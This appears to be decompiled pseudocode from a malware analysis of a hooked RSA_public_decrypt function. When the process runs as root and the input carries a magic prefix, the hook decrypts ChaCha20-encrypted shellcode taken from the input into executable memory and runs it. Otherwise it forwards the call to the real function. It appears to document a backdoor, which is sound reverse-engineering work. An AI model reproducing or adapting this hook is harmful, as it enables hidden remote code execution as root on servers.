 7f4a18c8f820 int64_t RSA_public_decrypt_hook(int32_t flen, char* from, char* to, int64_t rsa, int32_t padding)
7f4a18c8f844 void* fsbase
7f4a18c8f844 int64_t rax = *(fsbase + 0x28)
7f4a18c8f85c char const* const rsi = "RSA_public_decrypt"
7f4a18c8f85c
7f4a18c8f865 if (getuid() == 0)
7f4a18c8f86e if (*from == 'Hz@\xc5')
7f4a18c8f8d5 char* from36 = &from[0x24]
7f4a18c8f8e2 struct chacha20_context* ctx
7f4a18c8f8e2 key_setup(&ctx, from4: &from[4], from36: &from[0x24], counter: 0)
7f4a18c8f919 int64_t (* shellcode_entry)(int64_t arg1, int64_t arg2) = memcpy(mmap(addr: nullptr, len: sx.q(shellcode_len), prot: 7, flags: 0x22,
7f4a18c8f930 int64_t rsi_5
7f4a18c8f930 int64_t rdi_4
7f4a18c8f930 rsi_5, rdi_4 = chacha_decrypt(&ctx, shellcode_entry, sx.q(shellcode_len))
7f4a18c8f954 key_setup(&ctx, from4: &from[4], from36: shellcode_entry(rdi_4, rsi_5), counter: 0)
7f4a18c8f96b chacha_decrypt(&ctx, shellcode_entry, sx.q(shellcode_len))
7f4a18c8f96b
7f4a18c8f870 rsi = "RSA_public_decrypt "
7f4a18c8f870
7f4a18c8f88d int64_t result = dlsym(0, rsi)(zx.q(flen), from, to, rsa, zx.q(padding))
7f4a18c8f88d
7f4a18c8f8a0 if (rax == *(fsbase + 0x28))
7f4a18c8f8b7 return result
7f4a18c8f8b7
7f4a18c8f975 __stack_chk_fail()
7f4a18c8f975 noreturn